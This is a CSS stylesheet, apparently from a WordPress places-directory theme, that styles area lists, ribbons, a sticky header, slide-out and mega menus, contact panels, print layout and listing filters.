    .area-wrapper .area-info span {
      color: #FFF; }

.list-areas.vertical li {
  margin-bottom: 15px; }
  .list-areas.vertical li a {
    position: relative;
    display: block;
    padding: 12px 15px;
    padding-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 0 1px #e6e9ea;
    box-shadow: 0 0 0 1px #e6e9ea; }
    .list-areas.vertical li a .area-name {
      font-size: 16px;
      color: #5f6f81;
      position: relative;
      z-index: 9;
      display: block;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      padding-right: 60px;
      line-height: 1.3; }
    .list-areas.vertical li a .area-number {
      border-radius: 10px;
      background-clip: padding-box;
      background: #5f6f81;
      position: absolute;
      top: 9px;
      right: 15px;
      width: 40px;
      padding: 5px 0;
      vertical-align: middle;
      color: #fff;
      font-size: 12px;
      z-index: 9;
      text-align: center; }

.tag-featured {
  position: absolute;
  overflow: hidden;
  top: 0px;
  left: 0px;
  padding-top: 10px;
  padding-left: 10px;
  color: #ffd263;
  white-space: nowrap;
  width: 90%;
  height: 90%;
  font-size: 12px;
  background: -moz-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 1%, transparent 45%, transparent 78%, transparent 85%, transparent 86%, transparent 87%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(0, 0, 0, 0.25)), color-stop(11%, rgba(0, 0, 0, 0.22)), color-stop(55%, transparent), color-stop(88%, transparent), color-stop(95%, transparent), color-stop(96%, transparent), color-stop(97%, transparent));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* IE10+ */
  background: -webkit-linear-gradient(315deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  background: -o-linear-gradient(315deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  background: linear-gradient(135deg, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.22) 11%, transparent 55%, transparent 88%, transparent 95%, transparent 96%, transparent 97%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .tag-featured i {
    font-size: 13px;
    margin-right: 5px; }

.tag-remaining {
  position: absolute;
  overflow: hidden;
  top: 0;
  right: 0;
  padding-top: 10px;
  padding-right: 10px;
  color: #ffd263;
  white-space: nowrap;
  text-align: right;
  width: 90%;
  height: 90%;
  font-size: 12px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+2,000000+31,000000+97,000000+100&amp;0+48,0.65+100 */
  background: -moz-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(2%, transparent), color-stop(31%, transparent), color-stop(48%, transparent), color-stop(97%, rgba(0, 0, 0, 0.22)), color-stop(100%, rgba(0, 0, 0, 0.25)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* IE10+ */
  background: linear-gradient(45deg, transparent 2%, transparent 31%, transparent 48%, rgba(0, 0, 0, 0.22) 97%, rgba(0, 0, 0, 0.25) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .tag-remaining i {
    font-size: 13px;
    margin-right: 0px; }

.ribbon {
  position: absolute;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  text-align: center;
  padding: 3px 5px 3px 10px;
  bottom: 13px;
  z-index: 7;
  line-height: 1.25; }
  .ribbon::after {
    content: "";
    position: absolute;
    display: block;
    z-index: -1;
    bottom: 0;
    top: 0;
    right: -15px;
    border-left-width: 1.5em;
    border-right-color: transparent; }
  .ribbon .ribbon-content {
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 60px; }

.ribbon-event {
  background: #f1c40f;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  position: relative;
  text-align: center;
  padding: 2px 10px;
  z-index: 1;
  line-height: 1.4;
  min-height: 19px;
  display: inline-block;
  margin-left: 10px; }
  .ribbon-event:after {
    content: "";
    border: 10px solid #f1c40f;
    z-index: -1;
    top: 0;
    right: -15px;
    position: absolute;
    border-left-width: 1.5em;
    border-right-color: transparent; }
  .ribbon-event .ribbon-event-content {
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 60px; }

.triagle-setting-top {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  display: block;
  cursor: pointer; }
  .triagle-setting-top::after {
    content: "";
    position: absolute;
    display: block;
    overflow: hidden;
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 40px 40px 0;
    border-color: transparent #5f6f81 transparent transparent;
    line-height: 0px;
    _border-color: #000000 #5f6f81 #000000 #000000;
    _filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');
    z-index: 9; }
  .triagle-setting-top:hover {
    opacity: 0.8; }
  .triagle-setting-top i {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 14px;
    z-index: 98;
    color: #fff; }

.padding-top-bottom-20 {
  padding-top: 20px !important;
  padding-bottom: 20px !important; }

.limit-display {
  display: block;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

.schema-rating-review {
  position: relative;
  z-index: -1000;
  height: 0;
  width: 0;
  color: transparent; }

.schema-rating-review strong {
  color: transparent; }

.display-none {
  display: none; }

.sidebar-main {
  padding-top: 20px; }

@media print {
  body {
    font: 12pt Georgia, "Times New Roman", Times, serif;
    line-height: 1.3; }
  .google-map-wrapper {
    display: none !important; }
  .gn-trigger {
    display: none !important; }
  .list-option-left-wrapper {
    display: none !important; }
  .top-menu-right {
    display: none !important; }
  #option-search-form {
    display: none !important; }
  a:after {
    display: none; }
  #review-list, .review-form {
    display: none !important; }
  .breadcrumb {
    display: none !important; }
  img {
    max-width: 500px; }
  #header-wrapper {
    position: relative !important; }
  #single-place {
    margin-top: 1.5em; }
  #single-place .col-md-3, #single-place .paginations-wrapper {
    display: none; }
  ul.top-menu li {
    border: none; }
  h1 {
    font-size: 24pt; }
  h2 {
    font-size: 14pt;
    margin-top: 25px; }
  aside h2 {
    font-size: 18pt; }
  ul {
    list-style: none; }
  footer {
    display: none; } }

.page-template-page-search-location #page {
  margin: 0; }

.bar-menu {
  cursor: pointer;
  margin: 0 20px;
  display: inline-block; }
  .bar-menu i {
    font-size: 22px; }

#sticky-holder {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  min-height: 60px; }

.loading-blur {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 998; }

.loading-img {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  background: url("../img/loading.gif") center center no-repeat; }

.loading-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  opacity: 0.5;
  background: #ffffff; }

#header-wrapper {
  position: fixed;
  top: -62px;
  width: 100%;
  min-height: 60px;
  background: #FFF;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 99; }
  #header-wrapper.sticky {
    margin: 0;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 300;
    width: 100%;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
    z-index: 99; }
  #header-wrapper.sticky-scroll {
    position: fixed;
    top: 0;
    z-index: 999; }

body.admin-bar #header-wrapper.sticky-scroll {
  top: 32px !important; }

body.admin-bar #header-wrapper .top-menu {
  position: relative; }

#menu-top {
  position: relative;
  width: 100%;
  min-height: 60px;
  background-color: #fff;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  z-index: 100; }

.top-menu {
  float: left; }
  .top-menu > li {
    position: relative;
    display: block;
    float: left;
    height: 100%;
    min-height: 60px;
    text-align: center;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    padding-top: 0;
    padding-bottom: 0; }
    .top-menu > li:after {
      content: '';
      display: block;
      width: 1px;
      height: 45%;
      background: #eee;
      position: absolute;
      right: -1px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .top-menu > li .menu-btn {
      width: 60px;
      height: 100%;
      text-align: center;
      color: #5f6f81;
      font-size: 24px;
      display: block; }
      .top-menu > li .menu-btn i {
        line-height: 2.5; }
      .top-menu > li .menu-btn:hover {
        background: #1d83d5; }
        .top-menu > li .menu-btn:hover i {
          color: #FFF; }
    .top-menu > li .logo {
      padding: 0 20px;
      text-align: center;
      line-height: 4.07; }
      .top-menu > li .logo img {
        max-height: 55px; }
    .top-menu > li:last-child {
      border-right: none; }
      .top-menu > li:last-child:after {
        display: none; }

.menu-btn.gn-icon-menu.gn-selected {
  background: #1d83d5; }

body.admin-bar .gn-menu-wrapper {
  top: 92px; }

body.admin-bar .noti-marsk-black + #menu-top .gn-menu-wrapper {
  top: 152px; }

.gn-menu-main {
  top: 0;
  left: 0;
  height: 60px;
  font-size: 14px; }
  .gn-menu-main a {
    color: #5f6f81; }

.gn-menu-wrapper {
  position: fixed;
  z-index: 2;
  top: 60px;
  bottom: 0;
  left: 0;
  overflow: hidden;
  width: 60px;
  background: #FFF;
  -webkit-transform: translateX(-60px);
  -moz-transform: translateX(-60px);
  -ms-transform: translateX(-60px);
  transform: translateX(-60px);
  -webkit-transition: -webkit-transform 0.3s, width 0.3s;
  -moz-transition: -moz-transform 0.3s, width 0.3s;
  -webkit-transition: width 0.3s, -webkit-transform 0.3s;
  transition: width 0.3s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s, -webkit-transform 0.3s; }
  .gn-menu-wrapper.gn-open-part {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
    border-right: 1px solid #cfd4d9; }
  .gn-menu-wrapper.gn-open-all {
    width: 250px;
    overflow-y: auto;
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px); }
    .gn-menu-wrapper.gn-open-all.active {
      width: 500px; }
  .gn-menu-wrapper .gn-scroller {
    background: #FFF;
    position: absolute;
    width: 250px;
    border-right: 1px solid #cfd4d9;
    border-top: 1px solid #cfd4d9; }
  .gn-menu-wrapper.gn-menu-wrapper-hide {
    width: 0; }

#menu-header-menu > li {
  height: 60px; }
  #menu-header-menu > li:last-child {
    border-bottom: none; }
  #menu-header-menu > li:hover {
    background: #5f6f81; }
    #menu-header-menu > li:hover > a {
      color: #FFF; }
    #menu-header-menu > li:hover span.arrow-submenu {
      color: #FFF; }
  #menu-header-menu > li.menu-item-has-children span.arrow-submenu {
    display: inline-block; }
  #menu-header-menu > li span.arrow-submenu {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: 14px;
    color: #5f6f81;
    font-size: 14px; }

span.arrow-submenu {
  display: none;
  padding: 7px;
  padding-left: 10px;
  cursor: pointer;
  min-width: 28px; }
  span.arrow-submenu:before {
    content: '\f107';
    font-family: 'FontAwesome'; }
  span.arrow-submenu .caret {
    display: none;
    /* border-top: 5px solid;
        border-left: 4px solid transparent;
        border-right: 4px solid transparent; */ }
  span.arrow-submenu.active {
    /* .caret {
            border-left: 5px solid;
            border-top: 4px solid transparent;
            border-bottom: 4px solid transparent;
        } */ }
    span.arrow-submenu.active:before {
      content: '\f105'; }

.gn-menu {
  text-align: left;
  font-size: 18px;
  padding: 0; }
  .gn-menu > li {
    padding: 21px 0; }
  .gn-menu li {
    border-bottom: 1px solid #cfd4d9; }
    .gn-menu li::after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      height: 100%;
      width: 5px; }
    .gn-menu li .gn-icon {
      font-size: 14px;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .gn-menu li .gn-icon i {
        display: inline-block;
        width: 60px;
        text-align: center;
        margin-right: 2px; }
    .gn-menu li:hover {
      background-color: #1d83d5; }
  .gn-menu .menu-item {
    position: relative;
    display: block;
    border-right: none;
    min-height: inherit;
    vertical-align: inherit; }
    .gn-menu .menu-item:hover {
      background: #1d83d5; }
      .gn-menu .menu-item:hover > a {
        color: #FFF; }
      .gn-menu .menu-item:hover > .gn-submenu {
        opacity: 1;
        display: block; }

.gn-submenu {
  position: absolute;
  z-index: 1;
  top: -1px;
  left: 250px;
  width: 250px;
  height: 100%;
  background: #fff;
  border-top: 1px solid #c6d0da;
  display: none;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, width 0.3s;
  -moz-transition: -moz-transform 0.3s, width 0.3s;
  -webkit-transition: width 0.3s, -webkit-transform 0.3s;
  transition: width 0.3s, -webkit-transform 0.3s;
  -o-transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s;
  transition: transform 0.3s, width 0.3s, -webkit-transform 0.3s;
  padding: 0; }
  .gn-submenu > li {
    background: #FFF;
    padding: 17px 0; }
    .gn-submenu > li:hover {
      background: #5f6f81; }
      .gn-submenu > li:hover > a {
        color: #FFF; }
    .gn-submenu > li a {
      color: #5f6f81; }

.menu-item-has-children span.sub-icon:after {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  content: "\f101";
  margin-left: 120px; }

.top-menu-right {
  float: right; }
  .top-menu-right > li {
    position: relative;
    float: left;
    display: inline-block;
    min-height: 60px;
    vertical-align: middle;
    position: relative;
    padding-top: 0;
    padding-bottom: 0; }
    .top-menu-right > li:after {
      content: '';
      display: block;
      width: 1px;
      height: 45%;
      background: #eee;
      position: absolute;
      top: 50%;
      left: 0;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
    .top-menu-right > li.top-search:hover, .top-menu-right > li.top-search.active, .top-menu-right > li.top-add-place:hover, .top-menu-right > li.top-add-place.active, .top-menu-right > li.support-phone:hover, .top-menu-right > li.support-phone.active, .top-menu-right > li.support-email:hover, .top-menu-right > li.support-email.active {
      color: #1d83d5; }
    .top-menu-right > li.top-search a, .top-menu-right > li.top-add-place a, .top-menu-right > li.support-phone a, .top-menu-right > li.support-email a {
      line-height: 4.2;
      min-width: 60px;
      display: block;
      text-align: center; }
      .top-menu-right > li.top-search a button, .top-menu-right > li.top-add-place a button, .top-menu-right > li.support-phone a button, .top-menu-right > li.support-email a button {
        background-color: #1d83d5;
        -webkit-box-shadow: 0.726px 2.911px 5px 0 rgba(29, 131, 213, 0.3);
        box-shadow: 0.726px 2.911px 5px 0 rgba(29, 131, 213, 0.3);
        border: none;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        margin-left: 9px;
        width: 30px;
        height: 30px;
        padding: 0; }
        .top-menu-right > li.top-search a button i, .top-menu-right > li.top-add-place a button i, .top-menu-right > li.support-phone a button i, .top-menu-right > li.support-email a button i {
          font-size: 14px;
          color: #FFF; }
      .top-menu-right > li.top-search a:hover, .top-menu-right > li.top-add-place a:hover, .top-menu-right > li.support-phone a:hover, .top-menu-right > li.support-email a:hover {
        color: #1d83d5; }
    .top-menu-right > li.top-user {
      min-width: 169px;
      text-align: center;
      border: none;
      padding: 0 20px; }
      .top-menu-right > li.top-user:after {
        left: 0; }
      .top-menu-right > li.top-user > a {
        line-height: 4.2;
        display: inline-block;
        text-decoration: none;
        font-weight: 700; }
        .top-menu-right > li.top-user > a.top-avatar img {
          width: 40px;
          height: 40px;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          border-radius: 50%;
          margin: 0 6px 0 13px; }
        .top-menu-right > li.top-user > a span.caret {
          margin-left: 0; }
      .top-menu-right > li.top-user.open, .top-menu-right > li.top-user:hover {
        background: none; }
        .top-menu-right > li.top-user.open a, .top-menu-right > li.top-user:hover a {
          color: #5f6f81; }
      .top-menu-right > li.top-user .dropdown-menu {
        min-width: 170px;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        padding: 0;
        text-align: left;
        border: 1px solid rgba(0, 0, 0, 0.1);
        margin: 0; }
        .top-menu-right > li.top-user .dropdown-menu a.hover {
          color: #ffffff; }
    .top-menu-right > li.non-login {
      min-width: 130px;
      text-align: center;
      line-height: 4.288;
      display: block;
      font-weight: bold;
      margin: 0 30px 0 25px; }
      .top-menu-right > li.non-login i {
        padding-right: 7px; }
      .top-menu-right > li.non-login span {
        padding: 0 9px; }
      .top-menu-right > li.non-login a {
        color: #3c495a; }
        .top-menu-right > li.non-login a:hover {
          color: #1d83d5; }
    .top-menu-right > li.top-add-place {
      position: relative;
      padding: 0 20px; }
      .top-menu-right > li.top-add-place:after {
        content: '';
        display: block;
        width: 1px;
        height: 45%;
        background: #eee;
        position: absolute;
        top: 50%;
        left: 0;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%); }
    .top-menu-right > li:last-child {
      border-right: none; }
    .top-menu-right > li .dropdown-menu li {
      border-bottom: 1px solid #e5e5e5;
      padding-top: 0;
      padding-bottom: 0; }
      .top-menu-right > li .dropdown-menu li:hover a:hover {
        background-color: #1d83d5;
        color: #FFF; }
      .top-menu-right > li .dropdown-menu li:first-child a:before {
        content: "";
        border-bottom: 10px solid #000;
        border-right: 10px solid transparent;
        border-left: 10px solid transparent;
        position: absolute;
        top: -10px;
        right: 16px;
        z-index: 10; }
      .top-menu-right > li .dropdown-menu li:first-child a:after {
        content: "";
        border-bottom: 10px solid #fff;
        border-right: 10px solid transparent;
        border-left: 10px solid transparent;
        position: absolute;
        top: -10px;
        right: 16px;
        z-index: 10; }
      .top-menu-right > li .dropdown-menu li:first-child a:hover {
        background-color: #1d83d5;
        color: #FFF; }
        .top-menu-right > li .dropdown-menu li:first-child a:hover::after {
          border-bottom-color: #1d83d5; }
      .top-menu-right > li .dropdown-menu li:last-child {
        border-bottom: none; }
        .top-menu-right > li .dropdown-menu li:last-child a {
          border-radius: 0 0 3px 3px; }
        .top-menu-right > li .dropdown-menu li:last-child:hover {
          border-radius: 0 0 3px 3px; }

.top-info > li {
  display: inline-block;
  border: none;
  margin: 0px 0px 0px 20px;
  font-size: 14px;
  line-height: 4.2;
  padding-top: 0;
  padding-bottom: 0; }
  .top-info > li.de-phone-info {
    color: #3c495a; }
  .top-info > li.de-email-info {
    color: #1d83d5; }
  .top-info > li i {
    margin-right: 5px;
    color: #a3b0ba; }

.top-menu-center {
  float: right; }
  .top-menu-center.top-menu-center-resp {
    width: 100%;
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .top-menu-center.top-menu-center-resp .menu-header-top-container {
      float: right; }
      .top-menu-center.top-menu-center-resp .menu-header-top-container #menu-header-top {
        padding: 0;
        margin: 0;
        z-index: 99; }

#menu-header-top {
  padding: 0;
  margin: 0;
  z-index: 99; }
  #menu-header-top > li {
    float: left;
    margin: 0 18px;
    padding: 0;
    text-align: center;
    list-style-type: none;
    position: relative;
    white-space: nowrap; }
    #menu-header-top > li.select > a {
      color: #1d83d5; }
      #menu-header-top > li.select > a:after {
        display: block;
        content: '';
        width: 20px;
        height: 1px;
        background-color: #1d83d5;
        position: absolute;
        left: 0;
        bottom: 16px; }
    #menu-header-top > li.select > .arrow-submenu {
      color: #1d83d5; }
    #menu-header-top > li:hover {
      color: #1d83d5; }
      #menu-header-top > li:hover > a {
        color: #1d83d5; }
        #menu-header-top > li:hover > a:after {
          display: block;
          content: '';
          width: 20px;
          height: 1px;
          background-color: #1d83d5;
          position: absolute;
          left: 0;
          bottom: 16px; }
      #menu-header-top > li:hover > .dropdown-menu {
        display: block; }
        #menu-header-top > li:hover > .dropdown-menu li {
          position: relative; }
          #menu-header-top > li:hover > .dropdown-menu li:hover > .dropdown-menu {
            display: block;
            top: 0;
            left: 100%; }
    #menu-header-top > li > a {
      position: relative;
      display: inline-block;
      height: 100%;
      line-height: 4.3;
      text-decoration: none;
      color: #3c495a;
      font-weight: 600; }
      #menu-header-top > li > a .caret {
        margin-top: -1px;
        margin-left: 15px; }
    #menu-header-top > li .dropdown-menu {
      min-width: 246px;
      border-radius: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      box-shadow: none;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      padding: 0;
      text-align: left;
      border: 1px solid #e5e5e5;
      margin: 0;
      left: -1px; }
      #menu-header-top > li .dropdown-menu > li {
        border-bottom: 1px solid #e5e5e5; }
        #menu-header-top > li .dropdown-menu > li:last-child {
          border-bottom: none; }
        #menu-header-top > li .dropdown-menu > li a {
          background: none;
          color: #5f6f81;
          padding: 10px 20px;
          white-space: normal; }
          #menu-header-top > li .dropdown-menu > li a:hover {
            background: #5f6f81;
            color: #FFF; }
          #menu-header-top > li .dropdown-menu > li a i[class*="fa-"] {
            margin-right: 15px; }
      #menu-header-top > li .dropdown-menu span.arrow-submenu {
        margin-left: 7px; }

#menu-header-top .menu-item.menu-item-mega {
  position: inherit; }
  #menu-header-top .menu-item.menu-item-mega > .dropdown-menu {
    width: 100%;
    font-size: 0;
    padding: 0 15%; }
    #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li {
      width: 20%;
      display: inline-block;
      font-size: 14px;
      border: none;
      vertical-align: top;
      position: relative; }
      #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li > a {
        position: relative; }
        #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li > a > .arrow-submenu {
          position: absolute;
          top: 8px;
          right: 10px; }
      #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li:hover > .dropdown-menu {
        border: none; }
        #menu-header-top .menu-item.menu-item-mega > .dropdown-menu > li:hover > .dropdown-menu > li {
          border: none; }
  #menu-header-top .menu-item.menu-item-mega .dropdown-menu li:hover > .dropdown-menu {
    display: block; }

.option-contact-phone, .option-contact-email {
  background: #ecf0f1;
  position: absolute;
  display: none;
  z-index: 9999;
  width: 100%;
  padding: 27px 0; }
  .option-contact-phone p, .option-contact-email p {
    margin: 0;
    text-align: center; }
    .option-contact-phone p .txt-phone, .option-contact-phone p .txt-email, .option-contact-email p .txt-phone, .option-contact-email p .txt-email {
      color: #5e6f7f;
      margin-right: 10px; }
    .option-contact-phone p .val-phone, .option-contact-phone p .val-email, .option-contact-email p .val-phone, .option-contact-email p .val-email {
      color: #1b84d5; }

.add-place-btn {
  color: #3c495a; }
  .add-place-btn:hover {
    color: #1d83d5; }

#menu-header-top > li > .mega-wrapper > .mega-menu {
  position: absolute;
  border: 1px solid #e5e5e5;
  text-align: left;
  padding: 10px 0; }
  #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list {
    display: inline-block;
    padding: 0 20px; }
    #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list:first-of-type {
      border-left: none; }
    #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper {
      min-width: 200px;
      position: relative; }
      #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper .mega-menu {
        display: none; }
        #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper .mega-menu .mega-list li {
          width: auto; }
          #menu-header-top > li > .mega-wrapper > .mega-menu > .mega-list .mega-wrapper .mega-menu .mega-list li:last-of-type {
            margin: 0; }

.mega-wrapper {
  position: absolute; }
  .mega-wrapper .mega-menu {
    display: block;
    position: relative;
    width: auto;
    display: none;
    background: #FFF; }
    .mega-wrapper .mega-menu .mega-list {
      text-align: left;
      vertical-align: top; }
      .mega-wrapper .mega-menu .mega-list > li {
        padding: 5px 0;
        position: relative;
        margin: 15px 0; }
        .mega-wrapper .mega-menu .mega-list > li > .mega-wrapper > .mega-menu {
          display: block;
          padding-top: 5px;
          padding-left: 15px; }
        .mega-wrapper .mega-menu .mega-list > li li {
          position: relative; }
        .mega-wrapper .mega-menu .mega-list > li a {
          display: inline-block;
          color: #5f6f81;
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap;
          line-height: normal;
          padding-right: 22px; }
        .mega-wrapper .mega-menu .mega-list > li .arrow-submenu {
          position: absolute;
          top: 0;
          right: 0;
          color: #5f6f81;
          padding-top: 7px;
          padding-bottom: 7px; }
      .mega-wrapper .mega-menu .mega-list a:hover {
        color: #1d83d5; }

@media (max-width: 1199px) {
  .top-menu > li:after {
    display: none; }
  .top-menu > li.gn-trigger:after {
    display: block; } }

@media (max-width: 782px) {
  body.admin-bar #header-wrapper.sticky-scroll {
    top: 46px !important; } }

@media (max-width: 768px) {
  body.admin-bar .gn-menu-wrapper {
    top: 105px; } }

.filter-wrapper {
  margin: 0 0 22px; }

.list-option-filter {
  display: inline-block;
  float: right;
  vertical-align: middle; }
  .list-option-filter li {
    display: inline-block;
    margin-left: 5px;
    padding-top: 0;
    padding-bottom: 0;
    list-style-type: none; }
    .list-option-filter li.filter-per-page .chosen-container-single .chosen-drop {
      min-width: auto; }
    .list-option-filter li.filter-per-page .chosen-search input {
      display: none; }
    .list-option-filter li span.title {
      font-size: 12px;
      margin-right: 10px;
      display: inline-block; }
    .list-option-filter li .sort-icon {
      color: #bdc3c7;
      margin: 0 3px; }
      .list-option-filter li .sort-icon.active:hover {
        cursor: default; }
      .list-option-filter li .sort-icon.active, .list-option-filter li .sort-icon:hover {
        color: #1d83d5; }
    .list-option-filter li .icon-view {
      display: inline-block;
      margin-left: 10px;
      cursor: pointer; }
      .list-option-filter li .icon-view:first-child {
        margin-left: 0; }
      .list-option-filter li .icon-view i {
        font-size: 20px;
        color: #bdc3c7; }
      .list-option-filter li .icon-view.active:hover {
        cursor: default; }
      .list-option-filter li .icon-view.active i, .list-option-filter li .icon-view:hover i {
        color: #1d83d5; }
    .list-option-filter li .chosen-container-single .chosen-drop {
      min-width: 220px;
      border-top: 1px solid rgba(189, 195, 199, 0.4); }

.list-option-filter .chosen-container {
  width: 130px !important; }
  .list-option-filter .chosen-container .chosen-single {
    height: 32px !important; }
    .list-option-filter .chosen-container .chosen-single span {
      line-height: 30px; }

@media (max-width: 991px) {
  h2.widgettitle, .filter-wrapper .widgettitle {
    text-align: center;
    font-weight: 600; } }

.filter-wrapper .widgettitle, .widgettitle {
  color: #5d5f5e;
  font-size: 18px;
  font-weight: 300;
  display: inline-block;
  margin: 0;
  line-height: 1.3; }

.widget > .widgettitle {
  margin: 0 0 22px; }

.vc_col-sm-12 .list-places .hidden-img,
.vc_col-md-12 .list-places .hidden-img {
  height: 270px; }

